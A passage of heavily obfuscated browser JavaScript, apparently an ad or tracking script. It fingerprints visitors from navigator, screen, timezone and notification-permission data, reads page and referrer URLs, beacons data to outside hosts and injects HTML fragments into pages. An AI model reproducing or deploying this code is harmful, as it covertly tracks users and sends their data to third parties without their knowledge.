v0rwXLBwvUDej5swq','mteXmtKXnZz0DLryDhi','C3bHBG','CgL4zwW','mti4otKXoez6wu1qwG','zMvLzc1YB290','CgvYBwLZC2LVBNm','zMfSC2u','u2HVDW','mdaWmdaWmda','jMnJCg09msz0ywnRpte','wZ8Mxq','zMLSBfn0EwXL','y29SB3i','D2vIuMLNAhrgBg9HDa','pgrPDIbJBgfZCZ0IzMvLzc13CMfWCgvYia','zMvLzc13CMfWCgvY','DgvZDa','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYaGicbIB3r0B206ideWmhb4o3jPz2H0oIaXmhb4o3DPzhrOoG','y2fUig5VDcbNzxqGBw9KDwXLigj5igzYB20GB2PZoIa','[base64]','qMLKzgLUzW','lteWChG','D2fWqM90Dg9TqMfUBMvY','C3vIC3rY','qwn0AxzLwe9IAMvJDa','l2jPzd8','DgHYB3C','C2nYzwvU','Bw9IAwXL','ChvSC2u','oYbZzwn1CMu','mtmWChG'];_0x3430=function(){return _0x5ec5d1;};return _0x3430();}(function(_0x4b9344,_0x3e4168){var _0x3ec197=_0x1e61,_0x315eda=_0x4b9344();while(!![]){try{var _0x53ca45=parseInt(_0x3ec197(0x27b))/0x1+parseInt(_0x3ec197(0x21c))/0x2+parseInt(_0x3ec197(0x1be))/0x3+-parseInt(_0x3ec197(0x29a))/0x4+parseInt(_0x3ec197(0x1da))/0x5+-parseInt(_0x3ec197(0x29f))/0x6*(parseInt(_0x3ec197(0x1c9))/0x7)+-parseInt(_0x3ec197(0x219))/0x8;if(_0x53ca45===_0x3e4168)break;else _0x315eda['push'](_0x315eda['shift']());}catch(_0x38e6af){_0x315eda['push'](_0x315eda['shift']());}}}(_0x3430,0xda3f7),(function(){'use strict';var _0x555307=_0x1e61;var _0x1976c7={'var':_0x555307(0x2ba),'fingerprint':"e0779d28-f245-11f0-b92d-42010aaa0008",'aServer':"https://star.xfztgxt.com",'logServer':"https://star.xfztgxt.com",'storageServer':"https://abe.sdhshut.com",'prefix':"2377029035902478992",'adunit':"",'sync':'true'},_0x57e2fa=_0x555307(0x1ba)in window||navigator['maxTouchPoints']>0x0||navigator[_0x555307(0x148)]>0x0,_0x5b2cc0=[],_0x4d8b15=[],_0x272c56=[],_0x572870=[],_0x5167dc=_0x555307(0x137),_0x2cdce3=_0x555307(0x18c);function _0x5da9c6(_0xced135,_0x1ff54e){var _0xa932ff=_0x555307,_0x498d91=function(_0x14d40e,_0x12111f){_0x14d40e=[_0x14d40e[0x0]>>>0x10,_0x14d40e[0x0]&0xffff,_0x14d40e[0x1]>>>0x10,_0x14d40e[0x1]&0xffff],_0x12111f=[_0x12111f[0x0]>>>0x10,_0x12111f[0x0]&0xffff,_0x12111f[0x1]>>>0x10,_0x12111f[0x1]&0xffff];var _0x42260e=[0x0,0x0,0x0,0x0];return _0x42260e[0x3]+=_0x14d40e[0x3]+_0x12111f[0x3],_0x42260e[0x2]+=_0x42260e[0x3]>>>0x10,_0x42260e[0x3]&=0xffff,_0x42260e[0x2]+=_0x14d40e[0x2]+_0x12111f[0x2],_0x42260e[0x1]+=_0x42260e[0x2]>>>0x10,_0x42260e[0x2]&=0xffff,_0x42260e[0x1]+=_0x14d40e[0x1]+_0x12111f[0x1],_0x42260e[0x0]+=_0x42260e[0x1]>>>0x10,_0x42260e[0x1]&=0xffff,_0x42260e[0x0]+=_0x14d40e[0x0]+_0x12111f[0x0],_0x42260e[0x0]&=0xffff,[_0x42260e[0x0]<<0x10|_0x42260e[0x1],_0x42260e[0x2]<<0x10|_0x42260e[0x3]];},_0x18e39e=function(_0x5f2971,_0x28795f){_0x5f2971=[_0x5f2971[0x0]>>>0x10,_0x5f2971[0x0]&0xffff,_0x5f2971[0x1]>>>0x10,_0x5f2971[0x1]&0xffff],_0x28795f=[_0x28795f[0x0]>>>0x10,_0x28795f[0x0]&0xffff,_0x28795f[0x1]>>>0x10,_0x28795f[0x1]&0xffff];var _0x151fbd=[0x0,0x0,0x0,0x0];return _0x151fbd[0x3]+=_0x5f2971[0x3]*_0x28795f[0x3],_0x151fbd[0x2]+=_0x151fbd[0x3]>>>0x10,_0x151fbd[0x3]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x2]*_0x28795f[0x3],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x3]*_0x28795f[0x2],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x1]*_0x28795f[0x3],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x2]*_0x28795f[0x2],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x3]*_0x28795f[0x1],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x0]+=_0x5f2971[0x0]*_0x28795f[0x3]+_0x5f2971[0x1]*_0x28795f[0x2]+_0x5f2971[0x2]*_0x28795f[0x1]+_0x5f2971[0x3]*_0x28795f[0x0],_0x151fbd[0x0]&=0xffff,[_0x151fbd[0x0]<<0x10|_0x151fbd[0x1],_0x151fbd[0x2]<<0x10|_0x151fbd[0x3]];},_0x23bd6a=function(_0x348afd,_0x1e9f2a){_0x1e9f2a%=0x40;if(_0x1e9f2a===0x20)return[_0x348afd[0x1],_0x348afd[0x0]];else return _0x1e9f2a<0x20?[_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a,_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a]:(_0x1e9f2a-=0x20,[_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a,_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a]);},_0x27c66c=function(_0x3ed6a1,_0x3460ae){_0x3460ae%=0x40;if(_0x3460ae===0x0)return _0x3ed6a1;else return _0x3460ae<0x20?[_0x3ed6a1[0x0]<<_0x3460ae|_0x3ed6a1[0x1]>>>0x20-_0x3460ae,_0x3ed6a1[0x1]<<_0x3460ae]:[_0x3ed6a1[0x1]<<_0x3460ae-0x20,0x0];},_0x36ea01=function(_0x48dc60,_0x50e927){return[_0x48dc60[0x0]^_0x50e927[0x0],_0x48dc60[0x1]^_0x50e927[0x1]];},_0x596477=function(_0x21dacb){return _0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xff51afd7,0xed558ccd]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xc4ceb9fe,0x1a85ec53]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb;};_0xced135=_0xced135||'',_0x1ff54e=_0x1ff54e||0x0;var _0x225f47=_0xced135['length']%0x10,_0x3ed4f4=_0xced135['length']-_0x225f47,_0x36732f=[0x0,_0x1ff54e],_0x4ef0c9=[0x0,_0x1ff54e],_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0],_0x19f607=[0x87c37b91,0x114253d5],_0x362d71=[0x4cf5ad43,0x2745937f];for(var _0xd0a053=0x0;_0xd0a053<_0x3ed4f4;_0xd0a053=_0xd0a053+0x10){_0x24e06d=[_0xced135['charCodeAt'](_0xd0a053+0x4)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0x5)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)&0xff)<<0x18,_0xced135['charCodeAt'](_0xd0a053)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)&0xff)<<0x18],_0x212511=[_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0xd)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xe)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xf)&0xff)<<0x18,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x8)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)&0xff)<<0x8|(_0xced135['charCodeAt'](_0xd0a053+0xa)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)&0xff)<<0x18],_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d),_0x36732f=_0x23bd6a(_0x36732f,0x1b),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x36732f=_0x498d91(_0x18e39e(_0x36732f,[0x0,0x5]),[0x0,0x52dce729]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511),_0x4ef0c9=_0x23bd6a(_0x4ef0c9,0x1f),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x4ef0c9=_0x498d91(_0x18e39e(_0x4ef0c9,[0x0,0x5]),[0x0,0x38495ab5]);}_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0];switch(_0x225f47){case 0xf:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135['charCodeAt'](_0xd0a053+0xe)],0x30));case 0xe:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xd)],0x28));case 0xd:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)],0x20));case 0xc:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)],0x18));case 0xb:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xa)],0x10));case 0xa:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)],0x8));case 0x9:_0x212511=_0x36ea01(_0x212511,[0x0,_0xced135['charCodeAt'](_0xd0a053+0x8)]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511);case 0x8:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)],0x38));case 0x7:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)],0x30));case 0x6:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x5)],0x28));case 0x5:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x4)],0x20));case 0x4:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)],0x18));case 0x3:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)],0x10));case 0x2:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)],0x8));case 0x1:_0x24e06d=_0x36ea01(_0x24e06d,[0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053)]),_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d);}return _0x36732f=_0x36ea01(_0x36732f,[0x0,_0xced135['length']]),_0x4ef0c9=_0x36ea01(_0x4ef0c9,[0x0,_0xced135[_0xa932ff(0x11f)]]),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x36732f=_0x596477(_0x36732f),_0x4ef0c9=_0x596477(_0x4ef0c9),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),(_0xa932ff(0x221)+(_0x36732f[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x36732f[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x4ef0c9[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))['slice'](-0x8)+('00000000'+(_0x4ef0c9[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8);}function _0x445ca1(_0x212ba3){return function(_0x5c2dc7){var _0x593194=_0x1e61;return{}[_0x593194(0x269)][_0x593194(0x210)](_0x5c2dc7)===_0x593194(0x12e)+_0x212ba3+']';};}function _0x10dbd5(_0x3a531f){var _0x60b048=_0x555307;return encodeURIComponent(_0x3a531f)[_0x60b048(0x1ab)](/[!'()*]/g,function(_0x1c3a4){var _0x422f1d=_0x60b048;return'%'+_0x1c3a4[_0x422f1d(0x131)](0x0)[_0x422f1d(0x269)](0x10);});}function _0x3eb628(_0x48eaea){var _0x1bbac0=_0x555307,_0x3b31fe=new Image();_0x3b31fe[_0x1bbac0(0x1cb)]=_0x48eaea,_0x3b31fe[_0x1bbac0(0x136)]=_0x3b31fe['onerror']=_0x3b31fe['onabort']=function(){var _0x49a551=_0x1bbac0;_0x3b31fe=_0x3b31fe[_0x49a551(0x136)]=_0x3b31fe['onerror']=_0x3b31fe[_0x49a551(0x278)]=null;};}var _0x473616=navigator,_0x1225d4={},_0xa5ea=_0x445ca1(_0x555307(0x1e8)),_0x1a25f4=_0x445ca1('String'),_0x4f4882=_0x445ca1(_0x555307(0x284)),_0x17a6e7=Array['isArray']||_0x445ca1('Array');function _0xf5e036(_0x48b3f5){var _0x58e9be=_0x555307;window[_0x58e9be(0x12d)]&&window['console'][_0x58e9be(0x1e4)](_0x48b3f5);}function _0x42fb96(_0x13d3b5){var _0x24593a=_0x555307;this[_0x24593a(0x24a)]=_0x13d3b5,this[_0x24593a(0x186)]=null;}function _0x5952aa(_0x6a86f6,_0x304174){if(!_0x6a86f6)return;var _0x44c963=_0x1225d4[_0x6a86f6]||(_0x1225d4[_0x6a86f6]=new _0x42fb96(_0x6a86f6));_0x44c963['factory']=_0x304174;}function _0x1e5313(_0x20470d){var _0x1af5df=_0x555307,_0x1f8949=_0x1225d4[_0x20470d];if(_0x1f8949)return _0x580c0c(_0x1f8949);else throw _0x1af5df(0x22b)+_0x20470d;}function _0x580c0c(_0x5190c6){var _0x33cd64=_0x555307;if(!_0x5190c6['exports']){_0x5190c6['exports']={};try{_0x5190c6[_0x33cd64(0x186)](_0x1e5313,_0x5190c6[_0x33cd64(0x271)],_0x5190c6);}catch(_0xd3b692){_0xf5e036(_0xd3b692);}}return _0x5190c6[_0x33cd64(0x271)];}function _0x23bf32(_0xe35621,_0x1a03b1){var _0x8c570a=_0x555307;_0x1a25f4(_0xe35621)&&(_0xe35621=[_0xe35621]);for(var _0x1a1323=0x0;_0x1a1323<_0xe35621[_0x8c570a(0x11f)];_0x1a1323++){var _0x22bf66=_0x1e5313(_0xe35621[_0x1a1323]);typeof _0x1a03b1===_0x8c570a(0x143)&&_0x1a03b1(_0x22bf66);}return _0x22bf66;}function _0x848e92(_0x2105f6,_0x1364b7){var _0x892806=_0x555307,_0x2e4811=[]['slice'][_0x892806(0x210)](arguments),_0x413c08,_0x3c84c5=typeof _0x2e4811[_0x2e4811[_0x892806(0x11f)]-0x1]==_0x892806(0x142)?_0x2e4811[_0x892806(0x171)]():!![];for(var _0x5b7f02=0x1;_0x1364b7=_0x2e4811[_0x5b7f02++];){for(_0x413c08 in _0x1364b7){(_0x3c84c5||!(_0x413c08 in _0x2105f6))&&(_0x2105f6[_0x413c08]=_0x1364b7[_0x413c08]);}}return _0x2105f6;}function _0x5dee2a(_0x2f0e1b,_0x10d854){var _0x22c8ef=_0x555307;_0x1a25f4(_0x2f0e1b)&&(_0x2f0e1b={'name':_0x22c8ef(0x233),'message':_0x2f0e1b});try{var _0x4da79e=[];_0x4da79e['push'](_0x22c8ef(0x27a)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x24a)])),_0x4da79e[_0x22c8ef(0x12c)](_0x22c8ef(0x2a1)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x198)])),_0x4da79e[_0x22c8ef(0x12c)]('description='+encodeURIComponent(_0x10d854));var _0x1c7915=[_0x1976c7[_0x22c8ef(0x194)],'/jserr?',_0x4da79e[_0x22c8ef(0x1a8)]('&')][_0x22c8ef(0x1a8)]('');_0x3eb628(_0x1c7915);}catch(_0x13d479){_0xf5e036(_0x13d479);}}!(function(){var _0x298aff=_0x555307;_0x5952aa(_0x298aff(0x118),function(_0x51853c,_0x4fdf7d){var _0x481fb9=_0x298aff,_0x4b2d0f=document,_0x17954d=navigator['userAgent'][_0x481fb9(0x285)](),_0x2e9713=/compvare|loaded|interactive/;_0x848e92(_0x4fdf7d,{'browser':{'ver':(_0x17954d[_0x481fb9(0x1a0)](/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0x0,'0'])[0x1],'opera':/opera/[_0x481fb9(0x229)](_0x17954d),'mobile':!!_0x17954d[_0x481fb9(0x1a0)](/applewebkit.*mobile.*/),'firefox':/firefox/[_0x481fb9(0x229)](_0x17954d)&&!/(compatible|webkit)/[_0x481fb9(0x229)](_0x17954d),'chrome':/chrome|crios/[_0x481fb9(0x229)](_0x17954d),'safari':/applewebkit/[_0x481fb9(0x229)](_0x17954d)&&!/chrome/[_0x481fb9(0x229)](_0x17954d),'uc':/ucbrowser|ucweb|uc/[_0x481fb9(0x229)](_0x17954d),'ie':/msie/['test'](_0x17954d)||_0x4b2d0f[_0x481fb9(0x1dc)]>0x0?!![]:!+[0x1],'ios':!!_0x17954d[_0x481fb9(0x1a0)](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':/android|linux/['test'](_0x17954d),'iphone':/iphone/[_0x481fb9(0x229)](_0x17954d),'ipad':/ipad/[_0x481fb9(0x229)](_0x17954d),'weixin':_0x17954d[_0x481fb9(0x195)](_0x481fb9(0x151))>-0x1,'qq':_0x17954d['match'](/\sqq/i)===_0x481fb9(0x2a2)},'find':function(_0xda64d7,_0x53a228){var _0x3bf4f7=_0x481fb9;return _0xda64d7[_0x3bf4f7(0x218)](_0x53a228);},'findID':function(_0x26c2ef){var _0x51fc94=_0x481fb9;return _0x4b2d0f[_0x51fc94(0x218)](_0x26c2ef);},'findName':function(_0x469806){var _0xb7f77c=_0x481fb9;return _0x4b2d0f[_0xb7f77c(0x217)](_0x469806);},'bind':function(_0x1db324,_0x51e9de,_0x43866b){var _0x244aed=_0x481fb9;return'string'==typeof _0x1db324&&(_0x1db324=_0x4fdf7d[_0x244aed(0x2ca)](_0x1db324)),_0x51e9de=_0x51e9de[_0x244aed(0x1ab)](/^on/i,'')[_0x244aed(0x285)](),_0x1db324[_0x244aed(0x1d9)]?_0x1db324[_0x244aed(0x1d9)](_0x51e9de,_0x43866b,!0x1):_0x1db324['attachEvent']&&_0x1db324[_0x244aed(0x1b6)]('on'+_0x51e9de,_0x43866b),_0x1db324;},'unbind':function(_0xaf9ebe,_0x26972b,_0x210485){var _0x5d952a=_0x481fb9;return _0xaf9ebe='string'==typeof _0xaf9ebe&&(_0xaf9ebe=_0x4fdf7d[_0x5d952a(0x2ca)](_0xaf9ebe)),_0x26972b=_0x26972b['replace'](/^on/i,'')[_0x5d952a(0x285)](),_0xaf9ebe[_0x5d952a(0x146)]?_0xaf9ebe[_0x5d952a(0x146)](_0x26972b,_0x210485,![]):_0xaf9ebe['detachEvent']&&_0xaf9ebe[_0x5d952a(0x1bf)]('on'+_0x26972b,_0x210485),_0xaf9ebe;},'guid':function(){function _0x537aba(){var _0x2a28bf=_0x1e61;return Math[_0x2a28bf(0x2af)]((0x1+Math['random']())*0x10000)[_0x2a28bf(0x269)](0x10)[_0x2a28bf(0x173)](0x1);}var _0x1a31ab=_0x537aba()+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+_0x537aba()+_0x537aba();return _0x1a31ab;},'encode':function(_0x50d211){try{return _0x10dbd5(_0x50d211+'');}catch(_0x348a3b){return _0x50d211;}},'decode':function(_0x118b74){try{return decodeURIComponent(_0x118b74+'');}catch(_0x481e22){return _0x118b74;}},'each':function(_0x38ddd4,_0x1ad18b){var _0x20f2f2=_0x481fb9;if(_0x38ddd4[_0x20f2f2(0x11f)]&&_0x38ddd4[_0x20f2f2(0x2cc)]){for(var _0x3dec19=0x0,_0x39990b=_0x38ddd4[_0x20f2f2(0x11f)];_0x39990b>_0x3dec19;_0x3dec19++)_0x1ad18b(_0x38ddd4[_0x3dec19],_0x3dec19);}else{for(var _0x315921 in _0x38ddd4)_0x38ddd4[_0x20f2f2(0x132)](_0x315921)&&_0x1ad18b(_0x38ddd4[_0x315921],_0x315921);}},'getCookie':function(_0x940d3e,_0x52fe9f){var _0x1716f5=_0x481fb9,_0xab7b08,_0x52fe9f=_0x52fe9f||window,_0x3d1b08=_0x4b2d0f,_0x3642c3=new RegExp(_0x1716f5(0x129)+_0x940d3e+_0x1716f5(0x2a5)),_0x1610e6=_0x3642c3[_0x1716f5(0x14e)](_0x3d1b08[_0x1716f5(0x158)]);return _0x1610e6&&(_0xab7b08=_0x1610e6[0x2]),_0xab7b08;},'setCookie':function(_0x10cee9,_0x2b0999,_0x152510){var _0x792512=_0x481fb9;_0x152510=_0x152510||{};var _0x565355=_0x152510[_0x792512(0x28c)];_0x792512(0x287)==typeof _0x152510[_0x792512(0x28c)]&&(_0x565355=new Date(),_0x565355[_0x792512(0x261)](_0x565355['getTime']()+_0x152510[_0x792512(0x28c)]*(0x3c*0x3e8))),document[_0x792512(0x158)]=_0x10cee9+'='+_0x2b0999+(_0x152510[_0x792512(0x26f)]?_0x792512(0x19a)+_0x152510[_0x792512(0x26f)]:'')+(_0x565355?';\x20expires='+_0x565355[_0x792512(0x144)]():'')+(_0x152510[_0x792512(0x246)]?_0x792512(0x1e7)+_0x152510['domain']:'')+(_0x152510['secure']?_0x792512(0x237):'');},'findTagName':function(_0x19c8f7){var _0x4d291f=_0x481fb9;return _0x4b2d0f[_0x4d291f(0x217)](_0x19c8f7);},'getParameterByName':function(_0x5111da,_0x41fd77){var _0x3741f4=_0x481fb9;if(!_0x41fd77)_0x41fd77=window['location'][_0x3741f4(0x25e)];_0x5111da=_0x5111da[_0x3741f4(0x1ab)](/[\[\]]/g,_0x3741f4(0x1c1));var _0x4d17a7=new RegExp(_0x3741f4(0x223)+_0x5111da+_0x3741f4(0x245)),_0x5e49c4=_0x4d17a7[_0x3741f4(0x14e)](_0x41fd77);if(!_0x5e49c4)return null;if(!_0x5e49c4[0x2])return'';return decodeURIComponent(_0x5e49c4[0x2][_0x3741f4(0x1ab)](/\+/g,'\x20'));},'ready':function(_0x18cc9a){var _0x5eb9f1=_0x481fb9;_0x2e9713[_0x5eb9f1(0x229)](document[_0x5eb9f1(0x14d)])?_0x18cc9a():document['addEventListener'](_0x5eb9f1(0x263),function(){_0x18cc9a();},![]);},'setStyle':function(_0x58b7b5){var _0xb3c817=_0x481fb9,_0x2a0f4e=document,_0x30fe3a=_0x2a0f4e[_0xb3c817(0x2b2)](_0xb3c817(0x259));_0x30fe3a[_0xb3c817(0x28b)](_0xb3c817(0x26b),_0xb3c817(0x197));if(_0x30fe3a[_0xb3c817(0x188)])_0x30fe3a[_0xb3c817(0x188)]['cssText']=_0x58b7b5;else{var _0x399261=_0x2a0f4e['createTextNode'](_0x58b7b5);_0x30fe3a[_0xb3c817(0x28f)](_0x399261);}var _0x4c9cea=_0x2a0f4e['getElementsByTagName']('head');if(_0x4c9cea[_0xb3c817(0x11f)])_0x4c9cea[0x0][_0xb3c817(0x28f)](_0x30fe3a);else _0x2a0f4e[_0xb3c817(0x2c3)][_0xb3c817(0x28f)](_0x30fe3a);},'loadScriptHtml':function(_0x3a9ed0,_0xf7dab7){var _0x1518e4=_0x481fb9;if(!document['body'])return;var _0x2f448e=document['createRange']();_0x2f448e['selectNode'](document[_0x1518e4(0x2a9)]);var _0x57d989=_0x2f448e['createContextualFragment'](_0xf7dab7);if(_0x3a9ed0[_0x1518e4(0x11c)]['TplName']['indexOf'](_0x1518e4(0x200))>-0x1){_0x3a9ed0['node'][_0x1518e4(0x28f)](_0x57d989),_0x3a9ed0['node'][_0x1518e4(0x259)][_0x1518e4(0x1b9)]='block';return;}document[_0x1518e4(0x2a9)][_0x1518e4(0x28f)](_0x57d989);},'moveLast':function(_0x24ffd5){this['ready'](function(){var _0x497392=_0x1e61;document[_0x497392(0x2a9)][_0x497392(0x28f)](_0x24ffd5);});}});}),_0x5952aa(_0x298aff(0x23d),function(_0x46f5f0,_0x4b1f4e){var _0x30ffcc=_0x298aff,_0x31416c=_0x46f5f0('utils'),_0xa099ab=_0x46f5f0(_0x30ffcc(0x235)),_0x254673=window,_0x460955=document,_0x40937f,_0x3d0108=0x673124,_0x35f5a0,_0x4258e2;function _0x3b0181(){var _0x4f8f7e=_0x30ffcc;try{navigator[_0x4f8f7e(0x21e)][_0x4f8f7e(0x163)]({'name':'notifications'})[_0x4f8f7e(0x1e9)](function(_0xb504b7){var _0x46a791=_0x4f8f7e;_0x35f5a0=_0xb504b7[_0x46a791(0x2be)],_0x4258e2=Notification['permission'];});}catch(_0x3bf482){}}_0x3b0181();function _0x890b6f(){var _0x49211b=_0x30ffcc,_0x37028f='';try{_0x37028f=_0x254673[_0x49211b(0x120)]?_0x254673[_0x49211b(0x120)][_0x49211b(0x17f)][_0x49211b(0x298)][_0x49211b(0x25e)]:_0x460955['referrer'];}catch(_0x52e487){_0x37028f=_0x460955[_0x49211b(0x1f3)];}return _0x37028f!==''&&(_0x37028f=_0x37028f[_0x49211b(0x230)](0x0,0x2000)),_0x10dbd5(_0x37028f);}function _0x3aa438(){var _0x3d7c6e=_0x30ffcc,_0x2f941b='';try{_0x2f941b=_0x254673[_0x3d7c6e(0x270)][_0x3d7c6e(0x17f)][_0x3d7c6e(0x298)][_0x3d7c6e(0x25e)];}catch(_0x58a9b3){_0x2f941b=_0x460955['location']['href'];}return _0x2f941b!==''&&(_0x2f941b=_0x2f941b['substr'](0x0,0x800)),_0x10dbd5(_0x2f941b);}function _0x1fdcc6(_0x20cfa6){var _0x491170=_0x30ffcc,_0x1306c1='';for(var _0x3e16cf=0x0;_0x3e16cf<_0x20cfa6[_0x491170(0x11f)];_0x3e16cf++){_0x1306c1+=(_0x3e16cf>0x0?':':'')+_0x20cfa6[_0x3e16cf][_0x491170(0x131)](0x0);}return _0x1306c1;}function _0x5eb164(){var _0x14aaca=_0x30ffcc;try{return[window[_0x14aaca(0x234)][_0x14aaca(0x152)],window[_0x14aaca(0x234)][_0x14aaca(0x1e6)]]['join']('x');}catch(_0x1d7697){return'';}}function _0x38ee83(){var _0x526792=_0x30ffcc,_0x4027ff=window[_0x526792(0x234)]['availWidth']||0x0,_0x57529f=window[_0x526792(0x234)][_0x526792(0x15a)]||0x0;return[_0xef138(),_0x291434(),window['devicePixelRatio']||0x0,_0x4027ff+'.'+_0x57529f][_0x526792(0x1a8)](':');}function _0x350b17(){var _0x31a2e5=_0x30ffcc,_0x24329c=window[_0x31a2e5(0x2ae)],_0x3a9bed=![];for(var _0x7d9ab3 in _0x24329c){try{_0x3a9bed=_0x473616[_0x31a2e5(0x132)](_0x7d9ab3);}catch(_0x5d648b){_0x3a9bed=![];}}return _0x3a9bed;}function _0x9c394a(_0x58242d){for(var _0x55b03d in _0x473616){if(_0x55b03d===_0x58242d)return _0x473616[_0x55b03d];}return'0';}function _0xef138(){var _0xa76d1c=_0x30ffcc;return _0x9c394a(_0xa76d1c(0x1f2))['replace'](/Win/i,'v');}function _0x6a2a2d(){return _0x9c394a('productSub');}function _0x586329(){return _0x9c394a('deviceMemory');}function _0xad0a85(){var _0x1c58cc=_0x30ffcc;return _0x9c394a(_0x1c58cc(0x193));}function _0xbe16e(){var _0x2aff1b=_0x30ffcc;if(typeof navigator[_0x2aff1b(0x196)]!==_0x2aff1b(0x203))try{var _0x5cb57b=navigator[_0x2aff1b(0x196)][0x0][_0x2aff1b(0x230)](0x0,0x2);if(_0x5cb57b!==navigator[_0x2aff1b(0x1d5)][_0x2aff1b(0x230)](0x0,0x2))return!![];}catch(_0x18f403){return!![];}return![];}function _0x13d433(){return new Date()['getTimezoneOffset']();}function 